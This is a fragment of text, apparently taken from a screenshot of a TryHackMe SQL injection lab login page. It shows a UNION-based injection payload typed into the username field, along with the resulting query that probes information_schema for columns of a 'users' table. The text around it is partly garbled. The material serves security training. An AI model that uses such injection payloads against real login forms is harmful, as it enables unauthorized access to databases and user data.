 _E_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like 'id';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and
COLUMN_NAME like 'id';--' LIMIT 1